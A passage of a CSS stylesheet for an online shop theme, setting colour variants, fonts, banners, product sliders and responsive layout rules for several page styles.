        top: 0;
        padding-top: 14px
    }

    header.type-4 .header-simple-search .simple-search-form {
        z-index: 1
    }

    header.type-4:not(.fixed-header) nav>ul {
        width: 75%
    }

    header.type-4 .header-top-entry .title {
        border-color: #4c4c4c
    }

    header.type-4 .header-functionality-entry {
        border-color: #4c4c4c
    }

    header.type-4 .header-top-entry .title .fa {
        color: #fff
    }

    header.type-4 .header-top-entry .title .fa:last-child {
        color: #6c6c6c
    }

    header.type-4 .header-top-entry.hidden-xs {
        color: #8c8c8c
    }

    header.type-4 .header-top-entry.hidden-xs a {
        color: #fff
    }
}

body.style-11 .sidebar-navigation .title {
    background: #dc42b2
}

body.style-11 .sidebar-navigation .entry:before {
    background: #dc42b2
}

body.style-11 .sidebar-navigation {
    border-color: #dc42b2
}

body.style-11 .swiper-tabs .block-title:before {
    background: #dc42b2
}

body.style-11 .price .current {
    color: #dc42b2
}

body.style-11 .swiper-active-switch {
    border-color: #dc42b2;
    background: #dc42b2
}

body.style-11 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #cdcdcd;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-11 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-11 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 2px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #fff solid;
    display: inline-block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent
}

body.style-11 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-11 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-11 a.sale-entry:before {
    background: rgba(220, 66, 178, 0.7)
}

body:not(.mobile).style-11 a.sale-entry:hover {
    border-color: rgba(220, 66, 178, 1)
}

body.style-11 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-11 .read-more:hover {
    color: #dc42b2
}

body.style-11 .product-slide-entry .title:hover {
    color: #dc42b2
}

body.style-11 .inline-product-entry .title:hover {
    color: #dc42b2
}

body.style-11 .bubbles span {
    background: #dc42b2
}

.tabs-container {
    margin-bottom: 45px
}

body.style-11 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-11 .inline-product-entry .image:hover {
    border-color: #dc42b2
}

.header-wrapper.style-11 .menu-button {
    color: #fff
}

body.style-11 .search-button {
    background: #dc42b2
}

body.style-11 .cart-box.popup .content .price {
    color: #dc42b2
}

body.style-11 .cart-box.popup .summary .grandtotal span {
    color: #dc42b2
}

body.style-11 .button.style-4 {
    background: #dc42b2;
    border-color: #dc42b2
}

@media (max-width: 1199px) {
    header.type-4 .header-top-entry {
        color: #fff
    }
}

.color-text-widget {
    padding: 18px;
    margin-bottom: 30px;
    border: 1px transparent solid
}

.color-text-widget .cell-view {
    height: 135px;
    width: 2000px;
    border: 1px rgba(255, 255, 255, 0.5) solid;
    padding: 15px 35px;
    text-align: center
}

body:not(.mobile) .color-text-widget:hover .cell-view {
    border-color: transparent
}

body:not(.mobile) .color-text-widget:hover {
    border-color: #ebebeb;
    background: #fff !important
}

.color-text-widget .title {
    font-size: 20px;
    line-height: 24px;
    color: #fafafa;
    text-transform: uppercase;
    font-family: 'Cantata One', serif;
    display: block;
    margin-bottom: 10px
}

.color-text-widget .description {
    font-size: 13px;
    line-height: 22px;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    margin-bottom: 10px
}

body:not(.mobile) .color-text-widget:hover .title {
    color: #2e2e2e
}

body:not(.mobile) .color-text-widget:hover .description {
    color: #a3a2a2
}

.full-width-product-slider {
    width: 100vw;
    position: relative;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-bottom: 50px;
    padding-top: 10px
}

.full-width-product-slider .product-slide-entry {
    max-width: 370px
}

.full-width-product-slider .paddings-container {
    padding: 0 15px;
    position: relative
}

.full-width-product-slider .product-mix-info {
    left: 45px;
    right: 45px;
    -webkit-backface-visibility: hidden
}

body.style-12 .swiper-active-switch {
    border-color: #ca1515;
    background: #ca1515
}

body.style-12 .price .current {
    color: #ca1515
}

body.style-12 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-12 .footer-links a:hover {
    color: #ca1515
}

body.style-12 .copyright a {
    color: #ca1515
}

body.style-12 .read-more:hover {
    color: #ca1515
}

.column-article-wrapper {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 43px 0
}

.column-article-entry {
    padding: 35px 60px;
    min-height: 220px
}

.column-article-wrapper .left-border {
    border-left: 1px #ebebeb solid
}

.column-article-entry .title {
    font-size: 24px;
    line-height: 24px;
    color: #2e2e2e;
    font-family: 'Cantata One', serif;
    text-transform: uppercase;
    margin-bottom: 15px;
    display: block
}

.column-article-entry .title:hover {
    color: #ca1515
}

.column-article-entry .description {
    font-size: 14px;
    line-height: 24px;
    color: #999797;
    font-weight: 300;
    margin-bottom: 15px
}

body.style-10 .column-article-entry {
    text-align: center
}

body.style-10 .column-article-entry .title {
    font-size: 22px;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

header.type-4 .menu-button {
    color: #fff
}

@media (min-width: 992px) {
    .full-width-product-slider .pagination {
        display: none
    }
}

@media (min-width: 768px) {
    .column-article-wrapper .left-border:first-child {
        border: none
    }
}

body.style-14 .sidebar-navigation .title {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation .entry:before {
    background: #6d4c3d
}

body.style-14 .sidebar-navigation {
    border-color: #6d4c3d
}

body.style-14 .swiper-tabs .block-title:before {
    background: #6d4c3d
}

body.style-14 .price .current {
    color: #6d4c3d
}

body.style-14 .swiper-active-switch {
    border-color: #6d4c3d;
    background: #6d4c3d
}

body.style-14 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    color: #a25516;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 3px
}

body.style-14 .navigation-banner-content .title {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #ad6e3f;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 5px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-family: 'Cantata One', serif;
    font-size: 44px;
    line-height: 44px;
    text-transform: uppercase;
    color: #373737;
    letter-spacing: 2px
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-size: 12px;
    line-height: 16px;
    color: #373737;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px #373737 solid;
    display: inline-block
}

body.style-14 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view:hover {
    border-color: transparent !important
}

body.style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px
}

body.style-14 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-14 a.sale-entry:before {
    background: rgba(109, 76, 61, 0.7)
}

body.style-14 .sale-entry .sale-price {
    font-family: 'Cantata One', serif;
    letter-spacing: 2px
}

body.style-14 .read-more:hover {
    color: #6d4c3d
}

body.style-14 .product-slide-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .inline-product-entry .title:hover {
    color: #6d4c3d
}

body.style-14 .bubbles span {
    background: #6d4c3d
}

body.style-14 .mozaic-banners-wrapper.type-2 .banner-column {
    margin-bottom: 30px
}

body.style-14 .sale-entry .sale-price span {
    color: #6d4c3d
}

body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle,
body:not(.mobile).style-14 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    border-color: #fff
}

body.style-14 .inline-product-entry .image:hover {
    border-color: #6d4c3d
}

body.style-14 .sidebar-navigation .entry .fa {
    color: #aeaeae
}

.header-wrapper.style-14 .menu-button {
    color: #fff
}

body.style-14 .search-button {
    background: #6d4c3d
}

body.style-14 .cart-box.popup .content .price {
    color: #6d4c3d
}

body.style-14 .cart-box.popup .summary .grandtotal span {
    color: #6d4c3d
}

body.style-14 .button.style-4 {
    background: #6d4c3d;
    border-color: #6d4c3d
}

@media (max-width: 1199px) {
    body.style-14 .header-top-entry {
        color: #fff
    }
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul {
    width: auto;
    text-align: center
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul li {
    text-align: left
}

.header-wrapper.style-15 header.type-4:not(.fixed-header) nav>ul>li:not(.fixed-header-visible) {
    float: none;
    display: inline-block
}

body.style-15 .column-article-entry {
    text-align: center
}

body.style-15 .column-article-entry .title {
    font-size: 20px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 400;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .tabs-container {
    text-align: center
}

body.style-15 .swiper-tabs .block-title {
    float: none;
    display: inline-block
}

body.style-15 .block-title {
    color: #2e2e2e;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 18px
}

body.style-15 .price .current {
    color: #393939;
    font-weight: 400
}

body.style-15 .product-slide-entry .title {
    font-size: 15px;
    line-height: 19px;
    font-weight: 500;
    text-transform: uppercase;
    color: #2e2e2e
}

body.style-15 .product-slide-entry .title:hover {
    color: #8b8b8b
}

body.style-15 .swiper-tabs .block-title:before {
    background: #c8c8c8
}

body.style-15 .navigation-banner-content .subtitle {
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 8px;
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .navigation-banner-content .title {
    font-size: 80px;
    line-height: 72px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: 5px
}

body.style-15 .navigation-banner-content .description {
    max-width: 430px;
    margin-left: auto;
    margin-right: auto
}

body.style-15 .swiper-active-switch {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .bubbles span {
    background: #c8c8c8
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #dfdfdf;
    font-weight: 300;
    text-transform: uppercase
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 60px;
    line-height: 60px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 100;
    font-family: 'Titillium Web', sans-serif
}

body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .view {
    font-size: 14px;
    color: #dfdfdf;
    text-transform: uppercase;
    font-style: normal;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 700;
    border-bottom-width: 2px
}

body.style-15 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(200, 200, 200, 0.7)
}

body.style-15 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-15 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-15 .search-button {
    background: #c8c8c8
}

body.style-15 .cart-box.popup .content .price {
    color: #c8c8c8
}

body.style-15 .cart-box.popup .summary .grandtotal span {
    color: #c8c8c8
}

body.style-15 .button.style-4 {
    background: #c8c8c8;
    border-color: #c8c8c8
}

body.style-15 .copyright a {
    color: #c8c8c8
}

body.style-15 .footer-links a:hover {
    color: #c8c8c8
}

.header-wrapper.style-15 .menu-button {
    color: #fff
}

@media (max-width: 767px) {
    body.style-15 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
        font-size: 40px;
        line-height: 40px
    }
}

body.style-16 .product-slide-entry {
    text-align: center
}

body.style-16 .swiper-tabs .block-title:before {
    background: #5f573a
}

body.style-16 .sidebar-navigation .title {
    background: #5f573a
}

body.style-16 .sidebar-navigation {
    border-color: #5f573a
}

body.style-16 .sidebar-navigation .entry:before {
    background: #5f573a
}

body.style-16 .price .current {
    color: #5f573a
}

body.style-16 #loader-wrapper .bubbles span {
    background: #5f573a
}

body.style-16 .product-slide-entry .title:hover {
    color: #5f573a
}

body.style-16 .swiper-active-switch {
    background: #5f573a;
    border-color: #5f573a
}

body.style-16 .sale-entry .sale-price span {
    color: #6e5f27
}

body.style-16 a.sale-entry {
    background-size: cover
}

body.style-16 a.sale-entry:before {
    background: rgba(95, 87, 58, 0.7);
    opacity: 1
}

body.style-16 a.sale-entry:hover:before {
    background: rgba(95, 87, 58, 0.5)
}

body.style-16 a.sale-entry .sale-price,
body.style-16 a.sale-entry .sale-price span {
    color: #fff
}

body.style-16 a.sale-entry .sale-description {
    color: rgba(255, 255, 255, 0.7)
}

body.style-16 .read-more:hover {
    color: #5f573a
}

body.style-16 .hover-class-1:after {
    background: #5f573a
}

body.style-16 .product-slide-entry .subtitle:hover {
    color: #5f573a
}

body.style-16 .inline-product-entry .image:hover {
    border-color: #5f573a
}

body.style-16 .inline-product-entry .title:hover {
    color: #5f573a
}

body.style-16 .navigation-banner-content .subtitle {
    font-weight: 400;
    font-size: 24px;
    color: #8d9296;
    font-family: 'Titillium Web', sans-serif
}

body.style-16 .light-text .navigation-banner-content .subtitle {
    color: #fff
}

body.style-16 .navigation-banner-content .description {
    color: #868789;
    margin-bottom: 25px
}

body.style-16 .light-text .navigation-banner-content .description {
    color: #fff
}

body.style-16 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    letter-spacing: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-16 header.type-4 .logo-wrapper {
        width: 300px;
        text-align: left
    }
}

.header-wrapper.style-16 header .icon-entry {
    width: 33%
}

.header-wrapper.style-16 header .icon-entry:hover .image {
    background: #5f573a
}

body.style-16 .search-button {
    background: #6d4c3d
}

.header-wrapper.style-16 .menu-button {
    color: #fff
}

body.style-16 .information-blocks {
    margin-bottom: 50px
}

@media (max-width: 991px) {
    body.style-16 a.sale-entry {
        background-image: none !important
    }
}

body.style-16 .cart-box.popup .content .price {
    color: #5f573a
}

body.style-16 .cart-box.popup .summary .grandtotal span {
    color: #5f573a
}

body.style-16 .button.style-4 {
    background: #5f573a;
    border-color: #5f573a
}

body.style-17 .sidebar-navigation .title {
    background: #901794
}

body.style-17 .sidebar-navigation {
    border-color: #901794
}

body.style-17 .sidebar-navigation .entry:before {
    background: #901794
}

body.style-17 .sidebar-navigation .entry .fa {
    color: #cac9c9
}

body.style-17 .search-button {
    background: #901794
}

body.style-17 .swiper-tabs .block-title:before {
    background: #901794
}

body.style-17 .price .current {
    color: #901794
}

body.style-17 .product-slide-entry .title:hover {
    color: #901794
}

body.style-17 ol li:before {
    background: #d9d9d9
}

body.style-17 #loader-wrapper .bubbles span {
    background: #901794
}

body.style-17 .swiper-active-switch {
    background: #901794;
    border-color: #901794
}

body.style-17 .hover-class-1:after {
    background: #901794
}

body.style-17 .inline-product-entry .image:hover {
    border-color: #901794
}

body.style-17 .inline-product-entry .title:hover {
    color: #901794
}

.footer-wrapper.style-17 .footer-address a b {
    color: #901794
}

.footer-wrapper.style-17 .copyright a {
    color: #901794
}

.footer-wrapper.style-17 .footer-columns-entry .column a:hover {
    color: #901794
}

body.style-17 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Titillium Web', sans-serif;
    text-transform: uppercase
}

body.style-17 .navigation-banner-content .title {
    font-weight: 700;
    letter-spacing: -2px;
    font-family: 'Titillium Web', sans-serif
}

body.style-17 .navigation-banner-content .description {
    margin-bottom: 25px
}

@media (min-width: 1200px) {
    .header-wrapper.style-17 header:not(.fixed-header) .navigation:before {
        content: "";
        position: absolute;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        background: #262626;
        top: 0;
        height: 100%
    }

    .header-wrapper.style-17 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

body.style-17 .cart-box.popup .content .price {
    color: #901794
}

body.style-17 .cart-box.popup .summary .grandtotal span {
    color: #901794
}

body.style-17 .button.style-4 {
    background: #901794;
    border-color: #901794
}

.side-square-wrapper:after {
    content: "";
    display: block;
    clear: both
}

.side-square-entry {
    padding-bottom: 50%;
    position: relative;
    min-height: 800px
}

.side-square-entry .fixed-parallax {
    width: 50%
}

.side-square-entry.col-md-push-6 .fixed-parallax {
    left: 50%
}

.side-square-entry .fixed-parallax:before {
    display: none
}

.side-square-entry .align-content {
    position: absolute;
    left: 15%;
    right: 15%;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.parallax-view {
    font-size: 15px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    padding-top: 18px;
    border-top: 1px #ebebeb solid;
    text-align: center
}

.parallax-view:hover {
    color: #b1b1b1
}

.side-square-entry .products-swiper {
    margin-bottom: 35px
}

.swiper-slide.no-shadow:before {
    display: none
}

body.style-18 .swiper-active-switch {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .price .current {
    color: #c2a325
}

body.style-18 .product-slide-entry .title:hover {
    color: #c2a325
}

body.style-18 .search-button {
    background: #c2a325
}

.footer-wrapper.style-18 .copyright a {
    color: #c2a325
}

.footer-wrapper.style-18 .footer-links a:hover {
    color: #c2a325
}

body.style-18 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-18 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-18 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .article-container ul li:before {
    color: #c2a325
}

body.style-18 .bubbles span {
    background: #c2a325
}

@media (max-width: 1199px) {
    .header-wrapper.style-18 header {
        background: #262626 !important
    }

    .side-square-entry .align-content {
        left: 5%;
        right: 5%
    }
}

@media (max-width: 991px) {
    .side-square-entry .fixed-parallax {
        width: 100%
    }

    .side-square-entry.col-md-push-6 .fixed-parallax {
        left: 0
    }

    .side-square-entry .fixed-parallax {
        position: relative
    }
}

@media (max-width: 767px) {
    .side-square-entry .align-content {
        position: relative;
        left: auto;
        right: auto;
        padding: 50px 30px;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -ms-transform: none
    }

    .side-square-entry {
        padding-bottom: 0;
        min-height: 300px;
        min-height: 100vh
    }
}

.image-text-widget {
    border: 2px #f2f2f2 solid;
    position: relative;
    overflow: hidden;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: auto 100%;
    padding: 40px 40px 40px 270px
}

.image-text-widget .title {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.image-text-widget ul li a {
    font-weight: 500;
    color: #2e2e2e
}

.image-text-widget ul li a:hover {
    color: #ca1515
}

.article-container ul li:before {
    color: #ca1515
}

.special-item-entry {
    position: relative;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden
}

.special-item-entry>img:first-child {
    display: block;
    width: 100%;
    height: auto
}

body:not(.mobile) .special-item-entry:hover>img:first-child {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.special-item-entry .title {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    line-height: 18px
}

.special-item-entry .title span {
    font-size: 48px;
    line-height: 40px;
    display: block
}

.special-item-entry .button {
    position: absolute;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%)
}

.fullwidth-block {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%)
}

.parallax-slide.small-slide {
    height: 600px !important
}

@media (max-width: 991px) {
    .special-item-entry .title span {
        font-size: 37px
    }
}

@media (max-width: 767px) {
    .image-text-widget {
        padding-left: 40px;
        background: none !important;
        border: 2px #f2f2f2 solid
    }

    .parallax-slide.small-slide {
        height: 350px !important
    }
}

.color-background-widget {
    position: relative;
    padding: 120px 0;
    background-size: cover
}

.color-background-widget:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    content: ""
}

.color-background-form {
    max-width: 450px;
    margin: 0 auto;
    text-align: center;
    position: relative
}

.color-background-form .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 42px;
    color: #fff;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    text-transform: uppercase;
    letter-spacing: -1px;
    margin-bottom: 10px
}

.color-background-form .description {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    margin-bottom: 22px
}

.simple-form .submit {
    position: relative;
    float: right;
    width: 130px;
    border: 2px #ccc solid;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.simple-form .submit:hover {
    border-color: #fff
}

.simple-form .submit input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.simple-form .input-wrapper {
    margin-right: 140px
}

.simple-form .input-wrapper input {
    width: 100%;
    padding: 0 15px;
    background: rgba(255, 255, 255, 0.8);
    border: none;
    height: 34px;
    line-height: 34px;
    color: #000;
    font-size: 14px;
    font-weight: 500
}

.latest-entries-heading {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 1px #e6e6e6 solid
}

.latest-entries-heading:after {
    content: "";
    display: block;
    clear: both
}

.latest-entries-heading .title {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600
}

.latest-entries-heading .latest-more {
    float: right;
    font-size: 14px;
    line-height: 24px;
    color: #ca1515
}

.latest-entries-heading .latest-more:hover {
    color: #a3a2a2
}

.client-logo-wrapper {
    text-align: center;
    padding-bottom: 20px
}

.client-logo {
    display: inline-block
}

body.style-19 .swiper-tabs .block-title:before {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-19 .price .current {
    color: #ca1515
}

body.style-19 .product-slide-entry {
    text-align: center
}

body.style-19 .hover-class-1:after {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-19 .bubbles span {
    background: #ca1515
}

body.style-19 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

@media (min-width: 1200px) {
    body.style-19 .navigation-copyright a {
        color: #ca1515
    }
}

@media only screen and (max-width:480px) {
    .welcome-section {
        overflow: visible
    }

    .welcome-section .color-background-widget {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media only screen and (max-width: 991px) {
    .welcome-section .color-background-widget {
        background-position: center center
    }
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.center-container {
        max-width: 930px;
        padding: 0;
        margin-left: 150px;
        left: 50%;
        transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        position: relative
    }

    .sidebar-content-wrapper.center-container:before {
        position: absolute;
        width: 10000px;
        height: 100%;
        background: #fff;
        content: "";
        left: 100%;
        top: 0;
        margin-left: -1px
    }

    .sidebar-content-wrapper.center-container .content-center {
        width: auto;
        padding: 30px
    }

    .header-wrapper.center-container header {
        left: 50%;
        margin-left: -615px;
        background: none;
        border: none
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry b {
        color: #db2020
    }

    .header-wrapper.center-container .navigation-footer {
        left: 50%;
        margin-left: -615px
    }

    .header-wrapper.center-container .navigation-copyright {
        color: #fff
    }

    .header-wrapper.center-container .navigation-copyright a {
        color: #b11a1a
    }

    .header-wrapper.center-container .socials-box a:hover {
        color: #fff
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    .header-wrapper.center-container header.type-3:not(.fixed-header) .menu-slider-entry {
        padding-right: 15px
    }
}

body.style-20 .navigation-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-style: normal;
    text-transform: uppercase;
    font-weight: 600
}

body.style-20 .navigation-banner-content .title {
    font-family: 'Times New Roman';
    letter-spacing: 1px
}

body.style-20 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-20 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #b11a1a !important
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 40px;
    color: #2e2e2e !important;
    font-family: 'Times New Roman'
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .description {
    font-family: "Merriweather", serif;
    font-size: 13px;
    line-height: 20px;
    font-style: italic;
    color: #b3b3b3 !important
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .mozaic-banner-content .description {
    color: #2e2e2e
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    max-width: 82%
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(245, 245, 245, 0.7)
}

body.style-20 .swiper-tabs .block-title:before {
    background: #b11a1a
}

body.style-20 .product-slide-entry .title:hover {
    color: #b11a1a
}

body.style-20 .price .current {
    color: #b11a1a
}

body.style-20 .hover-class-1:after {
    background: rgba(117, 26, 26, 0.7)
}

body.style-20 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-20 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-20 .bubbles span {
    background: #ca1515
}

body.style-20 header .simple-search-form {
    background: none;
    border: 2px rgba(255, 255, 255, 0.5) solid
}

body.style-20 header .simple-search-form.active {
    border-color: #fff
}

body.style-20 header .simple-search-form .simple-submit {
    border-color: rgba(255, 255, 255, 0.5)
}

body.style-20 header .simple-search-form .simple-submit:hover {
    color: #fff
}

body.style-20 header .simple-search-form input[type="text"] {
    color: #fff
}

body.style-20 .search-button {
    background: #b11a1a
}

.newsletter-join {
    border: 5px #f7f7f7 solid;
    padding: 40px 50px
}

.newsletter-join .title {
    font-size: 18px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter-join .description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.newsletter-join .cell-view {
    width: 1000px;
    height: 75px
}

.custom-col-4-in-row {
    float: left;
    width: 25%;
    padding: 0 15px
}

.custom-col-4-in-row:nth-child(4n+1) {
    clear: both
}

body.style-20 .cart-box.popup .content .price {
    color: #b11a1a
}

body.style-20 .cart-box.popup .summary .grandtotal span {
    color: #b11a1a
}

body.style-20 .button.style-4 {
    background: #b11a1a;
    border-color: #b11a1a
}

@media (max-width: 1199px) {
    .header-wrapper.center-container header.type-3 {
        background: #262626;
        border: none
    }

    .header-wrapper.center-container header.type-3 .header-functionality-entry * {
        color: #fff
    }

    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 30px !important
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 15px !important
    }

    .custom-col-4-in-row {
        width: 33.33333%
    }

    .custom-col-4-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: both
    }

    .newsletter-join .cell-view {
        height: auto
    }

    .information-entry-xs {
        margin-bottom: 10px
    }

    body.style-20 .products-swiper {
        margin: 0
    }
}

@media (max-width: 450px) {
    .custom-col-4-in-row {
        width: 50%
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(2n+1) {
        clear: both
    }
}

.products-slider-banner {
    margin-bottom: 40px;
    border: 1px #e6e6e6 solid;
    position: relative;
    overflow: hidden
}

.products-slider-banner .pagination {
    display: none
}

.products-slider-banner:after {
    display: block;
    content: "";
    clear: both
}

.products-slider-banner .products-swiper {
    margin-left: 0;
    margin-right: 0;
    height: 400px;
    margin-left: 400px
}

.products-slider-banner .products-swiper:before,
